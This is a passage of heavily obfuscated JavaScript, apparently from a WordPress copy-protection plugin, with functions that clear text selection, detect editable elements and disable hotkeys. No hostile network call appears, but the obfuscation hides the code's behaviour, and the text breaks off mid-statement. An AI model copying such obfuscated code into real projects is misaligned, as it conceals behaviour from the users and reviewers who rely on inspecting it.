_0x37909f(_0x4150d5,_0x291e01,_0x388b53,_0x531d9f,_0x19844d){return _0x352721(_0x291e01-0xee,_0x291e01-0x110,_0x388b53-0x9a,_0x531d9f,_0x19844d-0x150);}function _0x2efc31(_0x5702d6,_0x3e1f56,_0x2da109,_0x5a91f0,_0x4548c6){return _0x2b6125(_0x5a91f0,_0x3e1f56-0xa9,_0x2da109-0x0,_0x3e1f56- -0x6d,_0x4548c6-0x1b9);}var _0x4b92e9={'fCrFJ':_0x5609e3(0x4d9,'z$RJ',0x8cc,0x56e,0x719)+_0x5609e3(0xfbf,'Tw87',0x4cf,0x89d,0x8e3)+_0x5609e3(0x5aa,'X)g7',0xa09,0x3d3,-0x217)+_0x2efc31(0xc9d,0xc8e,0x821,'$y*N',0x1156)+_0x31e2ae(0xf98,'TKEH',0x11bd,0x12fd,0x1934)+_0x37909f(0xed2,0x9e7,0xd41,'7kW!',0xd02)+'km','mwRgy':_0x2efc31(0xffd,0x90a,0xf31,'$y*N',0x6f5)+_0x31e2ae(0xe5c,'EvFV',0xdf3,0xa63,0x11dc)+_0x5609e3(0x943,'nex$',-0x36,0x26d,-0x425)+'e','udfAN':function(_0x423405){return _0x423405();},'JIFkf':_0x31e2ae(0x15f7,'etmz',0x1879,0x12f6,0x12c7),'ISVJc':function(_0x3597dd,_0x5ddce8){return _0x3597dd===_0x5ddce8;},'xcirX':function(_0x3cb34b,_0x3002d1,_0x4b88e6){return _0x3cb34b(_0x3002d1,_0x4b88e6);},'AUmTH':_0x37909f(0x8d0,0x2f3,0x87b,'udv(',0x7f2)+_0x31e2ae(0xd13,'Ng2*',0x132d,0x12af,0x1518),'OWgkK':_0x52af08(0xec7,0xcc6,0x2fd,0x720,'Cwlm')+_0x37909f(0x292,0x327,0xaac,'wb*1',0x4f8)+_0x52af08(0x4e2,0x46c,0x2e7,0x7cb,'g[J3')+_0x37909f(0x864,0x451,-0x9f,'etmz',0x5e9)+_0x2efc31(0x3ab,0xa7c,0x32b,'Tw87',0x814)+_0x5609e3(0x7a4,'yjAT',0x1144,0xd6c,0xbaa),'IyRGb':function(_0x52648b,_0x45a06f){return _0x52648b!==_0x45a06f;},'cZrMq':_0x52af08(0xb6c,0xb37,0x60,0x579,'etmz'),'AXQoA':function(_0x212673,_0x5e9439){return _0x212673!==_0x5e9439;},'uLqxY':_0x52af08(0x40b,0x605,0x11ff,0xab9,'7a]M'),'UVDSE':_0x37909f(0x6ca,0xa5f,0x5c0,'vq)&',0x81f),'pQJuJ':function(_0x4a2a32,_0x11240a){return _0x4a2a32===_0x11240a;},'vpPWj':_0x52af08(0xd1b,0x809,0xa58,0xc3b,'esKD'),'MUkqe':_0x37909f(-0xb9,0x592,0x805,'7kW!',0xc85),'WqPWG':function(_0x129cad,_0x17eda7){return _0x129cad===_0x17eda7;},'dznOx':_0x37909f(0x34d,-0x4f,-0x579,'q^8T',-0x62)};if(_0x4b92e9[_0x5609e3(-0x40f,'g6[M',0xa1,0x83,0x39e)](window[_0x2efc31(0x4c1,0x9c7,0xdec,'q^8T',0x500)+_0x52af08(0x246,-0x6d6,-0x8b4,-0x159,'(svR')+_0x2efc31(0xa3d,0x961,0xdcc,'1uf#',0xd77)+_0x31e2ae(0xf0f,'udv(',0x633,0x80c,0x10c)+_0x31e2ae(0x98a,'g8zd',0x60e,0xa7b,0x4d8)+_0x5609e3(0x902,'udv(',0xe7d,0x927,0xdf4)+'g'],!(-0x17bf+0x156*-0xf+0x2bc9)))return;_0x4b92e9[_0x5609e3(0x59,'X)g7',0x86a,0x468,-0x32d)](wccp_pro_log_to_console_if_allowed,_0x4b92e9[_0x5609e3(0x512,'UUbr',0x3f5,0xcc,0x514)],_0x4b92e9[_0x52af08(0xe49,0xfbe,0x1433,0xd53,'Zl@y')]);function _0x5609e3(_0x19ca09,_0x522740,_0x52a7a9,_0x17d983,_0x198139){return _0xfc2a8b(_0x19ca09-0x15a,_0x522740,_0x52a7a9-0x11f,_0x17d983- -0x1,_0x198139-0xc5);}function _0x31e2ae(_0x1d82e7,_0x3efb5e,_0x27b235,_0x52bfb4,_0x162027){return _0x2b6125(_0x3efb5e,_0x3efb5e-0x40,_0x27b235-0xe2,_0x52bfb4-0x4ae,_0x162027-0xea);}function _0x52af08(_0x1575fa,_0x37de26,_0x33d139,_0x134b55,_0x4e1422){return _0x4695c4(_0x1575fa-0x1a2,_0x134b55- -0x47,_0x33d139-0xf,_0x4e1422,_0x4e1422-0x17a);}if(window[_0x31e2ae(0xa51,'vu%V',0xaee,0xc72,0xfed)+_0x31e2ae(0x273,'esKD',0x779,0x956,0xc8d)+'on']){if(_0x4b92e9[_0x5609e3(0x540,'Zl@y',0x1123,0xa81,0x86a)](_0x4b92e9[_0x37909f(0x186,0x857,0x6b4,'EX#R',0xbcd)],_0x4b92e9[_0x37909f(0x6e7,0x603,-0x1a2,'g[J3',0x138)]))return;else{if(window[_0x5609e3(0x6ff,'etmz',0x791,0x8c7,0x6b2)+_0x37909f(0x883,0x406,-0x15a,'p]kc',0x41b)+'on']()[_0x52af08(-0xb9,0x302,0x377,0x5ec,'H^Ge')]){if(_0x4b92e9[_0x2efc31(0x3aa,0x3b3,-0x3a7,'Tw87',0x2e4)](_0x4b92e9[_0x37909f(0x1319,0xc48,0x66a,'7UlI',0x1301)],_0x4b92e9[_0x2efc31(0x23a,0x937,0xe93,'Ng2*',0xfcd)]))window[_0x37909f(0xec,0x367,0x9a6,'g6[M',0x2aa)+_0x2efc31(0x6cb,0x1eb,0x5db,'X)g7',0x1a3)+'on']()[_0x2efc31(0xe75,0xa2b,0xa39,'1uf#',0x52e)]();else return!(-0x23f5+0x1*0x244a+-0x55);}else window[_0x5609e3(0x909,'uSKg',-0x35b,0x375,0xb6)+_0x5609e3(0xb8c,'Z3Dp',0x393,0xaca,0x942)+'on']()[_0x31e2ae(0x2d6,'(svR',0xe87,0x9fd,0xda5)+_0x37909f(0xf9f,0x896,0x1ab,'*B2s',0xb09)+_0x5609e3(0x8b4,'*B2s',0xad6,0x3a0,0xc1)]&&(_0x4b92e9[_0x2efc31(0x99c,0xa2e,0x6bc,'(svR',0x3b1)](_0x4b92e9[_0x5609e3(0xf28,'yjAT',0xf1e,0xc5d,0x12c5)],_0x4b92e9[_0x52af08(0x964,0x340,0x68f,0x3f1,'g[J3')])?(_0x1a7e61[_0x2efc31(0xb8a,0xaad,0x4cd,'9@B&',0x7f4)+_0x5609e3(-0x13,'1uf#',0x3e6,-0xd,0x676)](_0x4b92e9[_0x5609e3(0xbd1,'vu%V',0x8a4,0x632,0xb8d)])||_0x422186[_0x2efc31(0xd8,0x194,0x43f,'etmz',-0x261)+_0x52af08(0x3f6,0x68b,0x2e1,0x15b,')MyP')](_0x4b92e9[_0x52af08(0x550,0x2ab,-0x6bb,0x17,'g8zd')]))&&_0x4b92e9[_0x31e2ae(0x141a,'Tw87',0xc31,0x12fc,0x14e0)](_0x1522cb):window[_0x5609e3(0xa47,'BFf#',0xa05,0x69a,0xba3)+_0x37909f(0x897,0x590,0x8cb,'$y*N',0xcc3)+'on']()[_0x52af08(0x1e5,-0x4ea,0x8fa,0x2ba,'BFf#')+_0x2efc31(-0x1d,0x730,0xec2,'Tw87',0x2a1)+_0x5609e3(0x34e,'X)g7',-0x17,0x43e,0x7c6)]());}}else document[_0x31e2ae(0x64a,'#cC$',0x471,0x70e,0xb2f)+_0x52af08(0x420,0x7b2,0x595,0x60b,'#cC$')]&&(_0x4b92e9[_0x31e2ae(0x9db,'nSq1',0xa89,0xb23,0x108a)](_0x4b92e9[_0x52af08(0xefb,0xd00,0x4eb,0x8a5,'wb*1')],_0x4b92e9[_0x5609e3(0xc6c,'oG7K',0x8f,0x62b,0x5a3)])?document[_0x5609e3(-0x7,'vq)&',0x61e,0x241,0x481)+_0x31e2ae(0x6f0,'q^8T',0x84a,0x9e9,0xe46)][_0x37909f(0xbe0,0x899,0xd7d,'*B2s',0xf6c)]():_0x5cdb13=_0x42f9dc[_0x5609e3(0x9b9,'H^Ge',0xbce,0x5f0,0xd6)+_0x5609e3(-0x176,'X)g7',0x74b,0x307,0xa1d)+_0x2efc31(0x47b,0x26,0x7c9,'7kW!',0x1b2)][_0x5609e3(0x6b1,'uSKg',0x6c5,0x9f5,0x108c)+_0x2efc31(0xbaf,0x4c7,0x2b7,'wb*1',-0x1a6)+'te'](_0x4b92e9[_0x37909f(-0x3a0,0x13d,-0x604,'wHy(',-0x302)])||_0xb1edeb[_0x37909f(0x1e6,0x7b7,0xf02,'yjAT',0x15f)+_0x31e2ae(0xa5f,'oG7K',0xb0d,0xc1d,0xaed)+_0x2efc31(0x414,0x4f1,0x648,'UUbr',-0x227)][_0x37909f(0x15a,0x5ea,0x92,'Z3Dp',0x33)+_0x2efc31(0xc76,0x815,0x5bc,'Zl@y',0x1e9)]||'');}function _0xfc2a8b(_0x2270ce,_0x5c9dcd,_0x3e0552,_0x3ff19a,_0x27ff0d){return _0x5903(_0x3ff19a- -0x37c,_0x5c9dcd);}function is_content_editable_element(_0x4b6090=''){function _0x444db3(_0x2e00a0,_0x5962d2,_0x546174,_0x412c02,_0x68fd4c){return _0x352721(_0x68fd4c-0x535,_0x5962d2-0x188,_0x546174-0x1da,_0x5962d2,_0x68fd4c-0x8b);}var _0x1eacd7={'juqMo':function(_0x3911df,_0x6791e2,_0xc57a76){return _0x3911df(_0x6791e2,_0xc57a76);},'EnyLb':_0x254f74(-0x1f4,0x414,-0x8c,0x4b6,'nSq1')+_0x254f74(0x48d,-0x54b,0x1e8,0x1ce,'udv('),'WPrdk':_0x3fa1ff(0xcc2,')MyP',0xc25,0x1207,0x743)+_0x254f74(-0x24c,-0x44d,0xb6,0xbc,'wHy('),'BjLll':function(_0x389a31,_0x47b4d2){return _0x389a31(_0x47b4d2);},'Vljib':function(_0x15ee29){return _0x15ee29();},'FNKlQ':function(_0x5cd9d6,_0x1f9feb){return _0x5cd9d6===_0x1f9feb;},'rhTtr':_0x3fa1ff(0x1483,'g8zd',0x1193,0xb18,0x18fe),'ddDzH':_0x58c957(0x80c,0x423,'Zl@y',0xb95,0x86f),'uITiy':function(_0x597fa8,_0x17455e){return _0x597fa8===_0x17455e;},'jKZLR':_0x254f74(0xc74,0x5cc,0x941,0xbaf,'X)g7')+_0x254f74(0x66a,0x4df,0xaee,0x625,'CrZn'),'OQtEu':function(_0x211caf,_0x3c7182){return _0x211caf===_0x3c7182;},'Sybsd':_0x254f74(0xa7,-0x1ed,0x211,-0x40c,'wb*1'),'AExSU':_0x2f6812(0xe4f,0x2cd,0x511,'Tw87',0x9bd)+_0x58c957(-0x19e,0x1fb,'esKD',-0x645,-0xa6),'fVbJQ':_0x3fa1ff(0xd7e,'7a]M',0x1141,0xeea,0x16cc)+'T','gfDCg':_0x444db3(0x8cf,'7a]M',0x13c3,0xee0,0xed7)+'N','IZUNH':_0x254f74(0x54e,0x463,0x6ce,0xc5c,'7UlI'),'NnRLD':_0x254f74(0x490,0x61f,0x621,0xb53,'q^8T'),'fVnop':function(_0x195dcd,_0x3314c8){return _0x195dcd===_0x3314c8;},'CGTxz':_0x58c957(0x104,0xed0,'uOXl',0x1a6,0x7ed),'ymHjJ':function(_0x29cfd9,_0x2ee3ff){return _0x29cfd9+_0x2ee3ff;},'PtGUs':_0x58c957(0x53,0x99c,'udv(',0x769,0x668)+_0x444db3(0x378,'esKD',0x36b,0x6e3,0x88f)+_0x3fa1ff(0xd0a,'vu%V',0x125c,0x12d4,0x1407)+_0x2f6812(0x8cd,0xc0d,0x243,'7kW!',0x77c)+_0x254f74(0xe19,0xd4e,0xccc,0xa42,'oG7K')+_0x444db3(0x85d,'an]A',0xd25,0x55,0x7c5)+_0x444db3(0xb8a,'TKEH',0x914,0xc9b,0x84e)+'>','bNUxr':function(_0x224caf,_0x229ac8){return _0x224caf+_0x229ac8;},'aKEKM':_0x254f74(0x216,-0x456,0x116,0x77,'#cC$')+_0x254f74(0x1344,0xe1d,0xcf1,0xa63,'vq)&')+_0x58c957(-0x4eb,0xfc,'NiyB',-0x51e,-0x5e)+_0x58c957(0xa8f,0xe55,'Cwlm',0xcd4,0xc5d)+_0x254f74(0x507,0x15d,0x544,0x43b,'etmz')+_0x3fa1ff(0x110f,'NiyB',0xfa2,0xa68,0x14e8)+_0x254f74(0xdf0,0xb5b,0x813,0x985,'uSKg')+'>>'};if(_0x1eacd7[_0x254f74(0x12dc,0x138f,0xd44,0x1430,'wHy(')](_0x4b6090,_0x1eacd7[_0x2f6812(0xb2e,0xe2e,0x9c7,'EX#R',0x6b5)])||_0x1eacd7[_0x444db3(0x309,'6S$%',0x634,0x9a1,0x90c)](_0x4b6090,_0x1eacd7[_0x2f6812(0xbc8,0x24e,0xc8d,'$Grl',0x594)])||_0x1eacd7[_0x444db3(0xf67,'uOXl',0x1015,0x14b0,0xea0)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x1217,'8[vh',0x11fe,0xb13,0xff8)])||_0x1eacd7[_0x3fa1ff(0x121a,'EvFV',0xd51,0xc98,0x10ba)](_0x4b6090,_0x1eacd7[_0x444db3(0x835,'wb*1',0x9b0,0x2ae,0x4a9)])||_0x1eacd7[_0x254f74(0x304,0xeb6,0x8e6,0x356,'Ng2*')](_0x4b6090,_0x1eacd7[_0x254f74(0xccb,0x24b,0x998,0x662,'q^8T')])||_0x1eacd7[_0x444db3(0x67a,'NiyB',0x1c0,0x418,0x8f2)](_0x4b6090,_0x1eacd7[_0x254f74(-0xd2,0xb,0x334,-0x2e,'NiyB')])||_0x1eacd7[_0x444db3(-0xb9,'9@B&',0xa71,0x476,0x4d8)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0x4fa,'BFf#',0x938,0x946,0x788)])||_0x1eacd7[_0x3fa1ff(0xcb4,'TKEH',0xf74,0xdb8,0x11e9)](_0x4b6090,_0x1eacd7[_0x3fa1ff(0xdfd,'yjAT',0xc5c,0x13d8,0x877)])||_0x1eacd7[_0x444db3(0xdb5,'udv(',0xf10,0x544,0x9a2)](_0x4b6090,_0x1eacd7[_0x2f6812(0x16dc,0xab4,0x13e5,'etmz',0x1031)])){if(_0x1eacd7[_0x2f6812(0x1081,0x1520,0x122e,'WA6z',0x1272)](_0x1eacd7[_0x254f74(0x72,0xa7,0x806,0x21e,'g8zd')],_0x1eacd7[_0x254f74(0xd1e,0x1322,0xe42,0x136d,')MyP')]))return _0x1eacd7[_0x58c957(0x10f9,0xb9e,'CrZn',0x104c,0xaa2)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x254f74(0xf9b,0x54a,0xa83,0x645,'g6[M')],_0x1eacd7[_0x254f74(0xac5,0xc16,0x49b,-0x296,'EX#R')](_0x1eacd7[_0x3fa1ff(0xb7f,'p]kc',0x9eb,0x878,0x916)],_0x4b6090)),!(-0x1*0x17b6+0xba7+0xc0f);else _0x1eacd7[_0x444db3(0x7c9,'g6[M',-0xe6,0x893,0x40b)](_0x3dea44,_0x1eacd7[_0x58c957(-0x30c,0x5f9,'1uf#',0xfb,0x40e)],_0x1eacd7[_0x254f74(0x22b,0x5c0,0x239,0x9ab,'vq)&')]),_0x4fc7d7&&(_0x1eacd7[_0x2f6812(0x15a7,0x99c,0x11b3,'TKEH',0xf90)](_0x439ec0,_0x2f9b9f),_0xfc8874=null),_0x1eacd7[_0x254f74(-0x175,-0x53d,0xe1,0x4d,'UUbr')](_0x2f2552);}_0x1eacd7[_0x2f6812(0xd0e,0x13c3,0x100a,'7kW!',0xf6b)](wccp_pro_log_to_console_if_allowed,_0x1eacd7[_0x2f6812(0x13a8,0x832,0x961,'BFf#',0xfb1)],_0x1eacd7[_0x254f74(0xc81,0x1ad,0x62c,0x223,'$Grl')](_0x1eacd7[_0x2f6812(0x134f,0x1335,0xc7a,'p]kc',0x1011)],_0x4b6090));function _0x58c957(_0xfb2481,_0xf2b79a,_0x142236,_0x46b804,_0x39fab1){return _0x4695c4(_0xfb2481-0x15c,_0x39fab1-0xa3,_0x142236-0xce,_0x142236,_0x39fab1-0x6);}function _0x2f6812(_0x4492b5,_0x1304dd,_0x3c6cb2,_0x138d28,_0x1d8e00){return _0x4695c4(_0x4492b5-0x32,_0x1d8e00-0x678,_0x3c6cb2-0x1cd,_0x138d28,_0x1d8e00-0x64);}function _0x254f74(_0x3c83c0,_0x5783e0,_0x4a1530,_0x264692,_0x105d6f){return _0x352721(_0x4a1530-0x102,_0x5783e0-0x199,_0x4a1530-0x18a,_0x105d6f,_0x105d6f-0x6b);}function _0x3fa1ff(_0x19e5f6,_0x31f52e,_0x446d70,_0x18c69f,_0x30a5b5){return _0x2b6125(_0x31f52e,_0x31f52e-0x1be,_0x446d70-0xc9,_0x446d70-0x520,_0x30a5b5-0xff);}return!(-0x6b*-0x48+-0xdca+-0x104d);}function disable_hot_keys(_0x4ad1c9){var _0x30eeed={'dlfRd':function(_0x35a22b,_0x493680){return _0x35a22b(_0x493680);},'NPZSI':_0x2d8f74('BFf#',0x9b8,0x8e7,0xbce,0xf81)+_0x2d8f74('NiyB',0x6aa,0x4a8,0x449,0x64f)+_0x1c3900(0xd2d,'g6[M',0xb94,0xf64,0xf2b)+_0x1c3900(0x2d7,'X)g7',0xb22,0x840,0x61b)+_0x2d8f74('esKD',0x8dc,0xaaa,0x7fb,0x922)+_0x2d8f74('EvFV',0x13dc,0x12ee,0x131f,0x135c)+_0x2d8f74('esKD',0xa3d,0xad9,0x35e,0xaa8)+_0x1c3900(0x399,'$y*N',0x357,0x675,-0x27)+_0x2d8f74('Tw87',0x7cf,0xea0,0xe45,0xe64)+_0xef87d0(0x842,0x86b,'udv(',0xfab,0xd74),'ZEczw':function(_0xa11161,_0x1dc87e){return _0xa11161!==_0x1dc87e;},'RcVMv':function(_0x27a1c6,_0x446fd7,_0x48341d){return _0x27a1c6(_0x446fd7,_0x48341d);},'ZSkZE':_0x2d8f74('lKOa',0x8fd,0xcde,0x8f4,0x8d6)+_0x1c3900(0xa60,'7UlI',0x122c,0x1019,0xc2a)+_0x2d8f74('nex$',0xcb2,0x16c8,0xe9d,0x1241)+_0x1258dd(0x944,0x5c7,0x4e8,0x84a,'uSKg')+_0x1c3900(0x87d,'H^Ge',0x8ca,0x47a,-0x235)+_0x1c3900(0xd48,'g[J3',0xab1,0xf79,0x1547)+_0x1c3900(0x88d,'uSKg',0x6da,0x7ce,0xc51)+_0xef87d0(-0x24,0x477,'$Grl',0x831,0x5d5)+_0x56b954(0x160f,0x10d7,0x1383,0x101a,'(svR'),'bFEMz':_0x56b954(0x2c4,0x7e9,0xb3d,0xee3,'TKEH')+_0xef87d0(0x12bf,0xc24,'BFf#',0x924,0xe76)+_0x2d8f74('Ng2*',0x608,0x907,0x910,0xca7)+_0x1c3900(0xb3d,'CrZn',0xe1c,0xede,0x1253)+_0x56b954(0x879,0x742,0x892,0x4df,'oG7K')+_0x1c3900(0xd30,'TKEH',0xde3,0xbf8,0x858),'UaMJq':function(_0x58a1a6,_0x3efce1){return _0x58a1a6(_0x3efce1);},'jKslB':_0x2d8f74('yjAT',0x6bf,0xb5b,0xf12,0xc40)+_0x56b954(0xab2,0x9e4,0xcea,0x6bd,'NiyB')+_0x56b954(0xb8a,0xce9,0xe72,0x1222,'$y*N')+_0xef87d0(0x921,0xcbe,'g[J3',0xdab,0xf3f)+_0x2d8f74('oG7K',0xda6,0x12ec,0xcac,0x1299)+_0x56b954(0x83d,0x936,0xa8b,0xa97,'q^8T')+_0x2d8f74('yjAT',0x274,0x581,0x1000,0x988)+_0x2d8f74('nSq1',0xb46,0x2ac,0xc7e,0x84e)+_0x56b954(0x3f5,0xa85,0x7ff,0x348,'g8zd')+_0x1c3900(0x1115,'vu%V',0xafd,0xbed,0x9d6)+_0x56b954(0x11cf,0x100f,0x9da,0x1342,'Zl@y')+_0x2d8f74('CrZn',0xc80,0x1542,0x1449,0x11c5)+_0x1c3900(0x7f1,'g8zd',0x79f,0xf05,0x10f1)+_0xef87d0(0x740,0x8ae,'EX#R',0xb95,0xeab)+_0x1c3900(0xf5c,'Ng2*',0xf52,0xb7c,0x705)+_0xef87d0(0x721,0x5d2,'oG7K',0xc85,0xd0)+_0x56b954(-0x147,0x3c2,0x69d,0x656,'uOXl')+_0x1c3900(0x692,'etmz',0x70f,0x757,0x2f)+_0x56b954(0x6ee,0x9ce,0x903,0xf47,'WA6z')+_0x56b954(0x6c0,0xd82,0x9c6,0x11d8,'q^8T')+_0x2d8f74('Ng2*',0x7f8,0x802,0x56d,0x94b)+_0xef87d0(0x158f,0xf23,'vq)&',0xbd4,0xa21),'nnoCO':_0xef87d0(-0x1db,0x3a5,'udv(',0x6f7,0x7f6)+_0x1c3900(-0x103,'NiyB',0x595,0x41e,0x21f)+_0x1c3900(0xce4,'uSKg',0x524,0xb5c,0x7da)+_0x1c3900(0x448,'(svR',0x123d,0xbc6,0xd89)+_0x56b954(0xf26,0xdf3,0x156c,0x14c1,'(svR')+_0x1c3900(0x2fc,'wHy(',0x7e8,0x549,-0xff)+_0x1c3900(0xda5,'z$RJ',0x42d,0x784,0x944),'TNWiA':function(_0x205f60,_0x18ea6d){return _0x205f60(_0x18ea6d);},'ImpLi':function(_0x479d07,_0x4d5ed2){return _0x479d07(_0x4d5ed2);},'TbtlZ':function(_0x5ac702){return _0x5ac702();},'muuBT':_0xef87d0(0x34a,0x7c1,'vu%V',0x8e3,0x79e)+_0x56b954(0xf9a,0xae4,0x33d,0x108d,'uOXl')+_0x1258dd(0xfd8,0x9d7,0xfc0,0xe69,'Zl@y')+_0x56b954(0x122e,0x1153,0xa38,0x129a,'NiyB'),'JHSjC':_0x56b954(0xc9e,0xf5b,0x16cc,0x865,'vu%V')+_0xef87d0(0x483,0x18e,'vq)&',-0x2fb,-0x324)+_0x1258dd(0x5f0,0x314,0xa4,-0x1a4,'q^8T')+_0x2d8f74('H^Ge',0x945,0x13ba,0xdd0,0xd62),'wYEPD':function(_0x50d48d,_0x336d77,_0xfb86fe){return _0x50d48d(_0x336d77,_0xfb86fe);},'dblme':_0x1258dd(0x8fb,0xcba,0xea0,0x504,'lsS[')+_0x56b954(0x103b,0xae7,0x103e,0x526,'BFf#'),'mXWCD':_0x1258dd(0xfdb,0x13e7,0x144f,0xcf7,'Zl@y')+_0x2d8f74('$Grl',0xa5c,0x586,0xce8,0x9a6)+_0x1c3900(0x10c3,'$y*N',0x1313,0xf67,0x1700),'WZsyp':function(_0x387360,_0x5cc739){return _0x387360(_0x5cc739);},'iuCvw':function(_0x14688f,_0x2ed2bd,_0x5db2d9){return _0x14688f(_0x2ed2bd,_0x5db2d9);},'ERCpq':function(_0x51df27,_0x123d7e){return _0x51df27(_0x123d7e);},'RFVlv':_0x2d8f74('7a]M',0xcea,0x169e,0xc88,0xf0f)+_0x1258dd(0x552,0x489,0x8c8,0x1c8,'etmz')+_0xef87d0(0x9d4,0xd43,'Tw87',0xa36,0x66e)+'s','ippIh':_0xef87d0(0x6a5,0x42d,'EX#R',-0x111,0x62f),'uUKIy':_0x2d8f74('Zl@y',0xa2a,0xedb,0x837,0xec5),'hXvVK':function(_0x761f14,_0x2d12a5){return _0x761f14==_0x2d12a5;},'UdfUy':function(_0x69bcc,_0x532a47){return _0x69bcc==_0x532a47;},'DVQnK':function(_0x51568f,_0x78c260){return _0x51568f!==_0x78c260;},'GvXIq':_0x2d8f74('7UlI',0x1075,0x1044,0xe1d,0x121e),'lrkLl':_0x1c3900(0xc10,'Z3Dp',0xc8c,0xfd0,0x10de),'pXyNo':function(_0x1d2616,_0xf27d17){return _0x1d2616(_0xf27d17);},'hazpJ':function(_0x1da322){return _0x1da322();},'vRNWw':function(_0x24ae2a,_0x243fec){return _0x24ae2a==_0x243fec;},'IGsSK':_0x56b954(0x9c5,0x1041,0x94d,0x9e5,'BFf#'),'iUXNG':function(_0x3b1e1f,_0x29ad94){return _0x3b1e1f!=_0x29ad94;},'fFRAX':function(_0x22f6ef,_0x523d48){return _0x22f6ef!==_0x523d48;},'UppJI':_0x56b954(0xa35,0x49b,0x6ee,-0x1c6,'udv('),'KWqxe':_0x1258dd(0xea5,0x7f1,0x12e4,0xb6a,'9@B&'),'PfSSH':_0xef87d0(0x78,0x442,'wb*1',0x45a,0x63a),'swCyy':function(_0x10cda9,_0x105eb6){return _0x10cda9(_0x105eb6);},'luiUM':_0xef87d0(0xf0d,0x799,'1uf#',0x71,0x457),'MXlgP':function(_0x44b7a2,_0x510aca){return _0x44b7a2(_0x510aca);},'qfEav':_0xef87d0(0x5a6,0xa25,'EvFV',0x2fe,0x10d0),'hYRKi':function(_0x2205a1,_0x4aab42){return _0x2205a1==_0x4aab42;},'CcHzU':_0x1258dd(0x754,0xdd8,0x264,0x35c,'udv('),'TBQai':_0x1c3900(-0x17c,'H^Ge',-0x1cc,0x4e2,0x9e6)+_0x1c3900(0x139c,'TKEH',0x6ce,0xc7c,0xda2)+_0x1c3900(0xd7b,'uOXl',0xe19,0xe01,0x8c7)+_0x2d8f74('udv(',0x966,0x7f2,0xb4f,0x58f)+_0x1c3900(0xce2,'7a]M',0x668,0xbeb,0xdd9)+_0x2d8f74('9@B&',0x11eb,0xdb9,0xc97,0xe85)+_0x56b954(0xe47,0x102a,0x1161,0xc31,'oG7K')+_0x1258dd(0x1335,0x1a8f,0x18fd,0xbe8,'CrZn')+_0xef87d0(0x535,0xcd1,'CrZn',0xe14,0x972)+_0x56b954(0x10b0,0xb37,0xded,0x9ea,'Zl@y')+_0x2d8f74('(svR',-0x86,0x61a,0xa40,0x62e)+_0xef87d0(0x10af,0xcb7,'BFf#',0xf15,0x637)+_0xef87d0(0x58f,0x3f8,'uOXl',0x56a,-0x36d),'DWAFv':function(_0xfc28e8,_0x45ed6a){return _0xfc28e8!=_0x45ed6a;},'zwQDA':function(_0xef657e,_0x5a1507){return _0xef657e===_0x5a1507;},'gKmQT':_0x2d8f74(')MyP',0xab9,0xc1f,0x14b6,0xe83),'tfYHf':function(_0x320b17,_0x5cf086){return _0x320b17!==_0x5cf086;},'MTTaB':_0x2d8f74('Zl@y',0xe6d,0x104,0x582,0x847),'fkQGx':_0x56b954(0xa5c,0x11f9,0xb3d,0xdaa,'Cwlm'),'oUPJT':_0x1258dd(0xf68,0xc43,0x147f,0x113e,'Zl@y'),'LVmSg':_0x56b954(0x1810,0x1126,0x16b1,0x158c,'9@B&'),'sjirw':function(_0x368e9d,_0x522dd7){return _0x368e9d==_0x522dd7;},'tNptF':_0xef87d0(0x92a,0xbc6,'EX#R',0xefa,0x120c),'iaoXg':function(_0x510e6c,_0x412f02){return _0x510e6c!==_0x412f02;},'zZCcV':_0x56b954(0x1a9,0x5e9,0xc0a,0x689,')MyP'),'bdjbm':_0x2d8f74('yjAT',0xca9,0x1141,0x149f,0xdd4),'nWXwu':function(_0x13d76,_0x5c2e46){return _0x13d76(_0x5c2e46);},'qOgQk':function(_0x1559dc,_0xf39942){return _0x1559dc==_0xf39942;},'NGcxj':function(_0x4fdea1,_0x36428b){return _0x4fdea1===_0x36428b;},'gyBKV':_0x2d8f74('q^8T',0xb44,0x12f9,0xf22,0x1293),'EfiQw':_0x56b954(0xcab,0xcb7,0x713,0x138e,'TKEH'),'wAnYd':function(_0x3f9fbe,_0x5c4e0a){return _0x3f9fbe(_0x5c4e0a);},'QOmeJ':function(_0x144801,_0x59e5e4){return _0x144801===_0x59e5e4;},'OOBgn':_0x1258dd(0xd68,0xa87,0xfd9,0x116e,'7kW!'),'wQrgo':function(_0x5e0098,_0x2b099e){return _0x5e0098!==_0x2b099e;},'CjTAU':_0x2d8f74('g6[M',0xadd,0xd19,0xe26,0xb1c),'SJxhQ':function(_0x28b2c6,_0x5b82e5){return _0x28b2c6(_0x5b82e5);},'KRDkp':function(_0x478cea,_0x1f62d0){return _0x478cea(_0x1f62d0);},'THlRe':function(_0x56d027,_0x5bd841){return _0x56d027==_0x5bd841;},'eZeCK':function(_0x2fd843,_0x1114e8){return _0x2fd843===_0x1114e8;},'nYRRK':_0xef87d0(0x2d0,0x5bc,'7kW!',0x64,0x653),'fKUqc':function(_0x2ff321,_0x8f0242){return _0x2ff321(_0x8f0242);},'zUiWg':function(_0x40b181,_0x594fd9){return _0x40b181!==_0x594fd9;},'cAVMN':_0xef87d0(0x3e0,0x39d,'lsS[',0xafe,-0x110),'qpBpq':function(_0x40d841,_0x17f90c){return _0x40d841(_0x17f90c);}};function _0x1258dd(_0x549ee7,_0x15b1d4,_0x29e9ee,_0x4453ec,_0x32c1a4){return _0x352721(_0x549ee7-0x5d1,_0x15b1d4-0xcc,_0x29e9ee-0x6,_0x32c1a4,_0x32c1a4-0x193);}_0x30eeed[_0x1258dd(0x12a0,0x1a42,0x1586,0x1622,'oG7K')](wccp_pro_log_to_console_if_allowed,_0x30eeed[_0x1c3900(0x90c,'7kW!',0xbbf,0xa47,0x841)],_0x30eeed[_0x1258dd(0x1360,0x18de,0xff3,0x1aee,'9@B&')]),_0x4ad1c9=_0x4ad1c9||window[_0x1c3900(0xb1b,')MyP',0x25b,0x5e7,0x871)];if(!_0x4ad1c9)return;function _0xef87d0(_0xd871fa,_0x4c5792,_0x74726e,_0x5ec253,_0x4e872f){return _0x4695c4(_0xd871fa-0x5d,_0x4c5792-0x1c2,_0x74726e-0x133,_0x74726e,_0x4e872f-0x1f4);}var 